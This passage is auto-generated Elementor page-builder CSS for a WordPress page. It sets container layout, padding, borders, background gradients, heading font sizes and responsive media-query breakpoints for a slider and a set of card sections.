.elementor-background-slideshow::before, .elementor-16084 .elementor-element.elementor-element-41e10a0 > .e-con-inner > .elementor-background-slideshow::before, .elementor-16084 .elementor-element.elementor-element-41e10a0 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:#00363B;--background-overlay:'';}.elementor-16084 .elementor-element.elementor-element-3b7fea5{--display:flex;--min-height:0px;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--gap:5px 5px;--row-gap:5px;--column-gap:5px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0%;--padding-bottom:4%;--padding-left:0%;--padding-right:0%;}.elementor-16084 .elementor-element.elementor-element-3b7fea5.e-con{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-16084 .elementor-element.elementor-element-9b051d9{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:3% 3%;--row-gap:3%;--column-gap:3%;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-16084 .elementor-element.elementor-element-a1380c4{--display:flex;--min-height:430px;--justify-content:flex-start;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:20px 20px;--row-gap:20px;--column-gap:20px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#E0F0FA75;--border-color:#E0F0FA75;--border-radius:7px 7px 7px 7px;--padding-top:4%;--padding-bottom:4%;--padding-left:2%;--padding-right:2%;}.elementor-16084 .elementor-element.elementor-element-a1380c4:not(.elementor-motion-effects-element-type-background), .elementor-16084 .elementor-element.elementor-element-a1380c4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(198deg, #FFFFFF14 0%, #0060640D 52%);}.elementor-16084 .elementor-element.elementor-element-a1380c4.e-con{--align-self:flex-start;}.elementor-16084 .elementor-element.elementor-element-dbbd09c{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 16px 0px;border-style:none;text-align:center;}.elementor-16084 .elementor-element.elementor-element-dbbd09c.elementor-element{--align-self:flex-start;}.elementor-16084 .elementor-element.elementor-element-dbbd09c .elementor-heading-title{font-size:22px;font-weight:500;line-height:1em;color:var( --e-global-color-95d3c3d );}.elementor-16084 .elementor-element.elementor-element-3c403e8{margin:0% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 0%;padding:0% 0% 0% 0%;text-align:center;}.elementor-16084 .elementor-element.elementor-element-3c403e8 .elementor-heading-title{font-size:16px;font-weight:400;line-height:1.4em;color:var( --e-global-color-95d3c3d );}.elementor-16084 .elementor-element.elementor-element-1bd3aff{--display:flex;--min-height:430px;--justify-content:flex-start;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:20px 20px;--row-gap:20px;--column-gap:20px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#E0F0FA75;--border-color:#E0F0FA75;--border-radius:7px 7px 7px 7px;--padding-top:4%;--padding-bottom:4%;--padding-left:2%;--padding-right:2%;}.elementor-16084 .elementor-element.elementor-element-1bd3aff:not(.elementor-motion-effects-element-type-background), .elementor-16084 .elementor-element.elementor-element-1bd3aff > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(198deg, #FFFFFF14 0%, #0060640D 52%);}.elementor-16084 .elementor-element.elementor-element-1bd3aff.e-con{--align-self:flex-start;}.elementor-16084 .elementor-element.elementor-element-44cb74c{width:100%;max-width:100%;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 16px 0px;border-style:none;text-align:center;}.elementor-16084 .elementor-element.elementor-element-44cb74c.elementor-element{--align-self:flex-start;}.elementor-16084 .elementor-element.elementor-element-44cb74c .elementor-heading-title{font-size:22px;font-weight:500;line-height:1em;color:var( --e-global-color-95d3c3d );}.elementor-16084 .elementor-element.elementor-element-abac6fe{margin:0% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 0%;padding:0% 0% 0% 0%;text-align:center;}.elementor-16084 .elementor-element.elementor-element-abac6fe .elementor-heading-title{font-size:16px;font-weight:400;line-height:1.4em;color:var( --e-global-color-95d3c3d );}.elementor-16084 .elementor-element.elementor-element-014f61d{--display:flex;--min-height:430px;--justify-content:flex-start;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:20px 20px;--row-gap:20px;--column-gap:20px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#E0F0FA75;--border-color:#E0F0FA75;--border-radius:7px 7px 7px 7px;--padding-top:4%;--padding-bottom:4%;--padding-left:2%;--padding-right:2%;}.elementor-16084 .elementor-element.elementor-element-014f61d:not(.elementor-motion-effects-element-type-background), .elementor-16084 .elementor-element.elementor-element-014f61d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(198deg, #FFFFFF14 0%, #0060640D 52%);}.elementor-16084 .elementor-element.elementor-element-014f61d.e-con{--align-self:flex-start;}.elementor-16084 .elementor-element.elementor-element-9da3306{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 16px 0px;border-style:none;text-align:center;}.elementor-16084 .elementor-element.elementor-element-9da3306.elementor-element{--align-self:flex-start;}.elementor-16084 .elementor-element.elementor-element-9da3306 .elementor-heading-title{font-size:22px;font-weight:500;line-height:1em;color:var( --e-global-color-95d3c3d );}.elementor-16084 .elementor-element.elementor-element-3d68e74{margin:0% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 0%;padding:0% 0% 0% 0%;text-align:center;}.elementor-16084 .elementor-element.elementor-element-3d68e74 .elementor-heading-title{font-size:16px;font-weight:400;line-height:1.4em;color:var( --e-global-color-95d3c3d );}.elementor-16084 .elementor-element.elementor-element-501819e{--display:flex;--min-height:430px;--justify-content:flex-start;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:20px 20px;--row-gap:20px;--column-gap:20px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#E0F0FA75;--border-color:#E0F0FA75;--border-radius:7px 7px 7px 7px;--padding-top:4%;--padding-bottom:4%;--padding-left:2%;--padding-right:2%;}.elementor-16084 .elementor-element.elementor-element-501819e:not(.elementor-motion-effects-element-type-background), .elementor-16084 .elementor-element.elementor-element-501819e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(198deg, #FFFFFF14 0%, #0060640D 52%);}.elementor-16084 .elementor-element.elementor-element-501819e.e-con{--align-self:flex-start;}.elementor-16084 .elementor-element.elementor-element-2e91ae8{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 16px 0px;border-style:none;text-align:center;}.elementor-16084 .elementor-element.elementor-element-2e91ae8.elementor-element{--align-self:center;}.elementor-16084 .elementor-element.elementor-element-2e91ae8 .elementor-heading-title{font-size:22px;font-weight:500;line-height:1em;color:var( --e-global-color-95d3c3d );}.elementor-16084 .elementor-element.elementor-element-b51a4f9{margin:0% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 0%;padding:0% 0% 0% 0%;text-align:center;}.elementor-16084 .elementor-element.elementor-element-b51a4f9 .elementor-heading-title{font-size:16px;font-weight:400;line-height:1.4em;color:var( --e-global-color-95d3c3d );}.elementor-16084 .elementor-element.elementor-element-8be0ba2{--display:flex;--min-height:430px;--justify-content:flex-start;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:20px 20px;--row-gap:20px;--column-gap:20px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#E0F0FA75;--border-color:#E0F0FA75;--border-radius:7px 7px 7px 7px;--padding-top:4%;--padding-bottom:4%;--padding-left:2%;--padding-right:2%;}.elementor-16084 .elementor-element.elementor-element-8be0ba2:not(.elementor-motion-effects-element-type-background), .elementor-16084 .elementor-element.elementor-element-8be0ba2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(198deg, #FFFFFF14 0%, #0060640D 52%);}.elementor-16084 .elementor-element.elementor-element-8be0ba2.e-con{--align-self:flex-start;}.elementor-16084 .elementor-element.elementor-element-541616d{width:100%;max-width:100%;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 16px 0px;border-style:none;text-align:center;}.elementor-16084 .elementor-element.elementor-element-541616d.elementor-element{--align-self:flex-start;}.elementor-16084 .elementor-element.elementor-element-541616d .elementor-heading-title{font-size:22px;font-weight:500;line-height:1em;color:var( --e-global-color-95d3c3d );}.elementor-16084 .elementor-element.elementor-element-20e66df{margin:0% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 0%;padding:0% 0% 0% 0%;text-align:center;}.elementor-16084 .elementor-element.elementor-element-20e66df .elementor-heading-title{font-size:16px;font-weight:400;line-height:1.4em;color:var( --e-global-color-95d3c3d );}.elementor-16084 .elementor-element.elementor-element-056bc64{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-16084 .elementor-element.elementor-element-f955160{--spacer-size:75px;}@media(min-width:768px){.elementor-16084 .elementor-element.elementor-element-29a3d8e6{--width:100%;}.elementor-16084 .elementor-element.elementor-element-55234c3{--content-width:1600px;}.elementor-16084 .elementor-element.elementor-element-f04ea66{--content-width:1600px;}.elementor-16084 .elementor-element.elementor-element-f54bb6d{--width:100%;}.elementor-16084 .elementor-element.elementor-element-100579a{--width:100%;}.elementor-16084 .elementor-element.elementor-element-fe94abc{--width:100%;}.elementor-16084 .elementor-element.elementor-element-2ce1775{--width:100%;}.elementor-16084 .elementor-element.elementor-element-6922c13{--width:100%;}.elementor-16084 .elementor-element.elementor-element-8f876eb{--content-width:1600px;}.elementor-16084 .elementor-element.elementor-element-4e4812f{--width:100%;}.elementor-16084 .elementor-element.elementor-element-d1def32{--width:100%;}.elementor-16084 .elementor-element.elementor-element-2e9ce09{--width:100%;}.elementor-16084 .elementor-element.elementor-element-3e0916b{--width:100%;}.elementor-16084 .elementor-element.elementor-element-6d2699a{--width:100%;}.elementor-16084 .elementor-element.elementor-element-c747181{--content-width:85%;}.elementor-16084 .elementor-element.elementor-element-bec4b36{--content-width:1600px;}.elementor-16084 .elementor-element.elementor-element-6e6c737{--width:85%;}.elementor-16084 .elementor-element.elementor-element-2f54f06{--width:100.406%;}.elementor-16084 .elementor-element.elementor-element-6a5f607c{--content-width:1600px;}.elementor-16084 .elementor-element.elementor-element-43972339{--content-width:1600px;}.elementor-16084 .elementor-element.elementor-element-6606f1d6{--content-width:650px;}.elementor-16084 .elementor-element.elementor-element-5bbea175{--content-width:1600px;}.elementor-16084 .elementor-element.elementor-element-6affd8b8{--content-width:1600px;}.elementor-16084 .elementor-element.elementor-element-41e10a0{--content-width:1600px;}.elementor-16084 .elementor-element.elementor-element-3b7fea5{--width:100%;}.elementor-16084 .elementor-element.elementor-element-9b051d9{--content-width:1600px;}}@media(max-width:1024px) and (min-width:768px){.elementor-16084 .elementor-element.elementor-element-8e84363{--width:45%;}.elementor-16084 .elementor-element.elementor-element-9d00966{--width:45%;}.elementor-16084 .elementor-element.elementor-element-c42c8b7{--width:45%;}.elementor-16084 .elementor-element.elementor-element-3450b95{--width:45%;}.elementor-16084 .elementor-element.elementor-element-f54bb6d{--width:100%;}.elementor-16084 .elementor-element.elementor-element-100579a{--width:70%;}.elementor-16084 .elementor-element.elementor-element-de848de{--width:45%;}.elementor-16084 .elementor-element.elementor-element-2c80a08{--width:45%;}.elementor-16084 .elementor-element.elementor-element-4804ba0{--width:45%;}.elementor-16084 .elementor-element.elementor-element-8ae9efa{--width:45%;}.elementor-16084 .elementor-element.elementor-element-fe94abc{--width:100%;}.elementor-16084 .elementor-element.elementor-element-2ce1775{--width:100%;}.elementor-16084 .elementor-element.elementor-element-6922c13{--width:100%;}.elementor-16084 .elementor-element.elementor-element-4e4812f{--width:100%;}.elementor-16084 .elementor-element.elementor-element-d1def32{--width:100%;}.elementor-16084 .elementor-element.elementor-element-181e5c5{--width:100%;}.elementor-16084 .elementor-element.elementor-element-27c8f4b{--width:100%;}.elementor-16084 .elementor-element.elementor-element-c3aac7e{--width:100%;}.elementor-16084 .elementor-element.elementor-element-c08fdb8{--width:100%;}.elementor-16084 .elementor-element.elementor-element-2e9ce09{--width:100%;}.elementor-16084 .elementor-element.elementor-element-3e0916b{--width:100%;}.elementor-16084 .elementor-element.elementor-element-6d2699a{--width:100%;}.elementor-16084 .elementor-element.elementor-element-6e6c737{--width:100%;}.elementor-16084 .elementor-element.elementor-element-6affd8b8{--content-width:100%;}.elementor-16084 .elementor-element.elementor-element-2edc2442{--width:45%;}.elementor-16084 .elementor-element.elementor-element-1c05c0fc{--width:45%;}.elementor-16084 .elementor-element.elementor-element-1a9bd863{--width:100%;}.elementor-16084 .elementor-element.elementor-element-3b7fea5{--width:100%;}.elementor-16084 .elementor-element.elementor-element-a1380c4{--width:45%;}.elementor-16084 .elementor-element.elementor-element-1bd3aff{--width:45%;}.elementor-16084 .elementor-element.elementor-element-014f61d{--width:45%;}.elementor-16084 .elementor-element.elementor-element-501819e{--width:45%;}.elementor-16084 .elementor-element.elementor-element-8be0ba2{--width:45%;}}@media(min-width:1025px){.elementor-16084 .elementor-element.elementor-element-eafb40e:not(.elementor-motion-effects-element-type-background), .elementor-16084 .elementor-element.elementor-element-eafb40e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}.elementor-16084 .elementor-element.elementor-element-f04ea66:not(.elementor-motion-effects-element-type-background), .elementor-16084 .elementor-element.elementor-element-f04ea66 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}.elementor-16084 .elementor-element.elementor-element-8f876eb:not(.elementor-motion-effects-element-type-background), .elementor-16084 .elementor-element.elementor-element-8f876eb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}@media(max-width:1024px){.elementor-16084 .elementor-element.elementor-element-7cce653b{width:100%;max-width:100%;padding:0px 0px 0px 0px;}.elementor-16084 .elementor-element.elementor-element-7cce653b .bdt-prime-slider .bdt-prime-slider-content *{text-align:left !important;}.elementor-16084 .elementor-element.elementor-element-7cce653b .bdt-prime-slider .bdt-prime-slider-desc .bdt-main-title{width:540px;}.elementor-16084 .elementor-element.elementor-element-7cce653b .bdt-prime-slider .bdt-prime-slider-desc .bdt-main-title .bdt-title-tag{font-size:7.4vw;}.elementor-16084 .elementor-element.elementor-element-7cce653b .bdt-prime-slider-skin-general .bdt-slideshow-nav{left:46px;}.elementor-16084 .elementor-element.elementor-element-7cce653b .bdt-prime-slider-skin-slide .bdt-dotnav{margin-left:46px;margin-bottom:50px;}.elementor-16084 .elementor-element.elementor-element-7cce653b .bdt-prime-slider-skin-meteor .bdt-dotnav{margin-right:46px;}.elementor-16084 .elementor-element.elementor-element-7cce653b .bdt-prime-slider .bdt-slideshow-nav{margin-bottom:50px;}.elementor-16084 .elementor-element.elementor-element-55234c3{--padding-top:10%;--padding-bottom:10%;--padding-left:5%;--padding-right:5%;}.elementor-16084 .elementor-element.elementor-element-eeb1dfb{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-evenly;--gap:0% 0%;--row-gap:0%;--column-gap:0%;--flex-wrap:wrap;--margin-top:7%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;}.elementor-16084 .elementor-element.elementor-element-8e84363{--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0%;--margin-bottom:6%;--margin-left:0%;--margin-right:0%;}.elementor-16084 .elementor-element.elementor-element-8e84363.e-con{--align-self:flex-start;}.elementor-16084 .elementor-element.elementor-element-9d00966{--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-16084 .elementor-element.elementor-element-9d00966.e-con{--align-self:flex-start;}.elementor-16084 .elementor-element.elementor-element-c42c8b7{--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-16084 .elementor-element.elementor-element-c42c8b7.e-con{--align-self:flex-start;}.elementor-16084 .elementor-element.elementor-element-3450b95{--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-16084 .elementor-element.elementor-element-3450b95.e-con{--align-self:flex-start;}.elementor-16084 .elementor-element.elementor-element-f04ea66{--padding-top:10%;--padding-bottom:10%;--padding-left:5%;--padding-right:5%;}.elementor-16084 .elementor-element.elementor-element-3237aed{--justify-content:space-evenly;--gap:0% 0%;--row-gap:0%;--column-gap:0%;--flex-wrap:wrap;--margin-top:7%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;}.elementor-16084 .elementor-element.elementor-element-de848de{--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-16084 .elementor-element.elementor-element-de848de.e-con{--align-self:flex-start;}.elementor-16084 .elementor-element.elementor-element-68bddf2 .elementor-heading-title{font-size:15px;}.elementor-16084 .elementor-element.elementor-element-2c80a08{--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-16084 .elementor-element.elementor-element-2c80a08.e-con{--align-self:flex-start;}.elementor-16084 .elementor-element.elementor-element-c070b47 .elementor-heading-title{font-size:15px;}.elementor-16084 .elementor-element.elementor-element-4804ba0{--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-16084 .elementor-element.elementor-element-4804ba0.e-con{--align-self:flex-start;}.elementor-16084 .elementor-element.elementor-element-ea9f38f .elementor-heading-title{font-size:15px;}.elementor-16084 .elementor-element.elementor-element-8ae9efa{--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-16084 .elementor-element.elementor-element-8ae9efa.e-con{--align-self:flex-start;}.elementor-16084 .elementor-element.elementor-element-af52d6a .elementor-heading-title{font-size:15px;}.elementor-16084 .elementor-element.elementor-element-8f876eb{--padding-top:10%;--padding-bottom:10%;--padding-left:5%;--padding-right:5%;}.elementor-16084 .elementor-element.elementor-element-d1def32{--margin-top:0%;--margin-bottom:6%;--margin-left:0%;--margin-right:0%;}.elementor-16084 .elementor-element.elementor-element-e0eaa87{--justify-content:space-evenly;--gap:0% 0%;--row-gap:0%;--column-gap:0%;--flex-wrap:wrap;--margin-top:7%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;}.elementor-16084 .elementor-element.elementor-element-181e5c5{--min-height:30vh;--justify-content:center;}.elementor-16084 .elementor-element.elementor-element-181e5c5.e-con{--align-self:flex-start;}.elementor-16084 .elementor-element.elementor-element-4067517{width:100%;max-width:100%;}.elementor-16084 .elementor-element.elementor-element-71fa4e5 .elementor-heading-title{font-size:15px;}.elementor-16084 .elementor-element.elementor-element-098f447{margin:10% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 0%;}.elementor-16084 .elementor-element.elementor-element-098f447 .elementor-icon i, .elementor-16084 .elementor-element.elementor-element-098f447 .elementor-icon svg{transform:rotate(90deg);}.elementor-16084 .elementor-element.elementor-element-27c8f4b{--min-height:30vh;--justify-content:center;}.elementor-16084 .elementor-element.elementor-element-27c8f4b.e-con{--align-self:flex-start;}.elementor-16084 .elementor-element.elementor-element-87fdd61 .elementor-heading-title{font-size:15px;}.elementor-16084 .elementor-element.elementor-element-b258d73{margin:10% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 0%;}.elementor-16084 .elementor-element.elementor-element-b258d73 .elementor-icon i, .elementor-16084 .elementor-element.elementor-element-b258d73 .elementor-icon svg{transform:rotate(90deg);}.elementor-16084 .elementor-element.elementor-element-c3aac7e{--min-height:30vh;--justify-content:center;}.elementor-16084 .elementor-element.elementor-element-c3aac7e.e-con{--align-self:flex-start;}.elementor-16084 .elementor-element.elementor-element-5cf1b95 .elementor-heading-title{font-size:15px;}.elementor-16084 .elementor-element.elementor-element-5ec93e6{margin:10% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 0%;}.elementor-16084 .elementor-element.elementor-element-5ec93e6 .elementor-icon i, .elementor-16084 .elementor-element.elementor-element-5ec93e6 .elementor-icon svg{transform:rotate(90deg);}.elementor-16084 .elementor-element.elementor-element-c08fdb8{--min-height:30vh;--justify-content:center;}.elementor-16084 .elementor-element.elementor-element-c08fdb8.e-con{--align-self:flex-start;}.elementor-16084 .elementor-element.elementor-element-40fc8f4 .elementor-heading-title{font-size:15px;}.elementor-16084 .elementor-element.elementor-element-fb80e33{--padding-top:10%;--padding-bottom:10%;--padding-left:5%;--padding-right:5%;}.elementor-16084 .elementor-element.elementor-element-6a5f607c{--padding-top:10%;--padding-bottom:10%;--padding-left:5%;--padding-right:5%;}.elementor-16084 .elementor-element.elementor-element-660f12bb .elementor-heading-title{font-size:15px;}.elementor-16084 .elementor-element.elementor-element-5bbea175{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--margin-top:15%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;}.elementor-16084 .elementor-element.elementor-element-6affd8b8{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:8% 8%;--row-gap:8%;--column-gap:8%;--flex-wrap:wrap;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;}.elementor-16084 .elementor-element.elementor-element-2edc2442.e-con{--align-self:flex-start;}.elementor-16084 .elementor-element.elementor-element-6ce04233 .elementor-heading-title{font-size:15px;}.elementor-16084 .elementor-element.elementor-element-1c05c0fc{--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-16084 .elementor-element.elementor-element-1c05c0fc.e-con{--align-self:flex-start;}.elementor-16084 .elementor-element.elementor-element-2000c254 .elementor-heading-title{font-size:15px;}.elementor-16084 .elementor-element.elementor-element-1a9bd863{--min-height:536px;--margin-top:20%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;}.elementor-16084 .elementor-element.elementor-element-1a9bd863.e-con{--align-self:flex-start;}.elementor-16084 .elementor-element.elementor-element-212a9229 .elementor-heading-title{font-size:15px;}.elementor-16084 .elementor-element.elementor-element-598068f{padding:8% 5% 8% 5%;}.elementor-16084 .elementor-element.elementor-element-bf62ed0 .elementor-heading-title{font-size:15px;}.elementor-16084 .elementor-element.elementor-element-41e10a0{--padding-top:10%;--padding-bottom:10%;--padding-left:5%;--padding-right:5%;}.elementor-16084 .elementor-element.elementor-element-9b051d9{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-evenly;--gap:0% 0%;--row-gap:0%;--column-gap:0%;--flex-wrap:wrap;--margin-top:7%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;}.elementor-16084 .elementor-element.elementor-element-a1380c4{--min-height:35vh;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0%;--margin-bottom:6%;--margin-left:0%;--margin-right:0%;}.elementor-16084 .elementor-element.elementor-element-a1380c4.e-con{--align-self:flex-start;}.elementor-16084 .elementor-element.elementor-element-3c403e8 .elementor-heading-title{font-size:15px;}.elementor-16084 .elementor-element.elementor-element-1bd3aff{--min-height:35vh;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-16084 .elementor-element.elementor-element-1bd3aff.e-con{--align-self:flex-start;}.elementor-16084 .elementor-element.elementor-element-abac6fe .elementor-heading-title{font-size:15px;}.elementor-16084 .elementor-element.elementor-element-014f61d{--min-height:35vh;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0%;--margin-bottom:6%;--margin-left:0%;--margin-right:0%;}.elementor-16084 .elementor-element.elementor-element-014f61d.e-con{--align-self:flex-start;}.elementor-16084 .elementor-element.elementor-element-3d68e74 .elementor-heading-title{font-size:15px;}.elementor-16084 .elementor-element.elementor-element-501819e{--min-height:35vh;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-16084 .elementor-element.elementor-element-501819e.e-con{--align-self:flex-start;}.elementor-16084 .elementor-element.elementor-element-b51a4f9 .elementor-heading-title{font-size:15px;}.elementor-16084 .elementor-element.elementor-element-8be0ba2{--min-height:35vh;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-16084 .elementor-element.elementor-element-8be0ba2.e-con{--align-self:flex-start;}.elementor-16084 .elementor-element.elementor-element-20e66df .elementor-heading-title{font-size:15px;}}@media(max-width:767px){.elementor-16084 .elementor-element.elementor-element-7cce653b{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-16084 .elementor-element.elementor-element-7cce653b .bdt-prime-slider .bdt-prime-slider-content *{text-align:center !important;}.elementor-16084 .elementor-element.elementor-element-7cce653b .bdt-prime-slider .bdt-prime-slider-desc .bdt-main-title{width:299px;margin-bottom:20px;}.elementor-16084 .elementor-element.elementor-element-7cce653b .bdt-prime-slider .bdt-prime-slider-desc .bdt-main-title .bdt-title-tag{font-size:2.1rem;}.elementor-16084 .elementor-element.elementor-element-7cce653b .bdt-prime-slider .bdt-slider-excerpt{font-size:15px;}.elementor-16084 .elementor-element.elementor-element-7cce653b .bdt-prime-slider-skin-general .bdt-slideshow-nav li{margin-right:4px;}.elementor-16084 .elementor-element.elementor-element-7cce653b .bdt-prime-slider-skin-general .bdt-slideshow-nav{left:32px;}.elementor-16084 .elementor-element.elementor-element-7cce653b .bdt-prime-slider-skin-slide .bdt-dotnav{margin-left:32px;margin-bottom:38px;}.elementor-16084 .elementor-element.elementor-element-7cce653b .bdt-prime-slider-skin-meteor .bdt-dotnav{margin-right:32px;}.elementor-16084 .elementor-element.elementor-element-7cce653b .bdt-prime-slider .bdt-slideshow-nav{margin-bottom:38px;}.elementor-16084 .elementor-element.elementor-element-c22e48d{margin:17% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 0%;padding:0px 0px 6px 0px;}.elementor-16084 .elementor-element.elementor-element-c22e48d .elementor-heading-title{font-size:28px;}.elementor-16084 .elementor-element.elementor-element-f43418b .elementor-button{border-radius:46px 46px 46px 46px;padding:20px 20px 20px 20px;}.elementor-16084 .elementor-element.elementor-element-29be054 .elementor-button{border-radius:46px 46px 46px 46px;padding:20px 20px 20px 20px;}.elementor-16084 .elementor-element.elementor-element-55234c3{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:15%;--padding-bottom:15%;--padding-left:5%;--padding-right:5%;}.elementor-16084 .elementor-element.elementor-element-eeb1dfb{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--flex-wrap:wrap;--margin-top:12%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;}.elementor-16084 .elementor-element.elementor-element-8e84363{--justify-content:center;--margin-top:0%;--margin-bottom:10%;--margin-left:0%;--margin-right:0%;--padding-top:7%;--padding-bottom:7%;--padding-left:5%;--padding-right:5%;}.elementor-16084 .elementor-element.elementor-element-8e84363.e-con{--align-self:center;}.elementor-16084 .elementor-element.elementor-element-24843e8.elementor-element{--align-self:center;}.elementor-16084 .elementor-element.elementor-element-9d00966{--justify-content:center;--margin-top:0%;--margin-bottom:10%;--margin-left:0%;--margin-right:0%;--padding-top:7%;--padding-bottom:7%;--padding-left:5%;--padding-right:5%;}.elementor-16084 .elementor-element.elementor-element-9d00966.e-con{--align-self:center;}.elementor-16084 .elementor-element.elementor-element-e2e2cab{width:100%;max-width:100%;}.elementor-16084 .elementor-element.elementor-element-c42c8b7{--justify-content:center;--margin-top:0%;--margin-bottom:10%;--margin-left:0%;--margin-right:0%;--padding-top:7%;--padding-bottom:7%;--padding-left:5%;--padding-right:5%;}.elementor-16084 .elementor-element.elementor-element-c42c8b7.e-con{--align-self:center;}.elementor-16084 .elementor-element.elementor-element-5d5070f{width:100%;max-width:100%;}.elementor-16084 .elementor-element.elementor-element-3450b95{--justify-content:center;--margin-top:0%;--margin-bottom:10%;--margin-left:0%;--margin-right:0%;--padding-top:7%;--padding-bottom:7%;--padding-left:5%;--padding-right:5%;}.elementor-16084 .elementor-element.elementor-element-3450b95.e-con{--align-self:center;}.elementor-16084 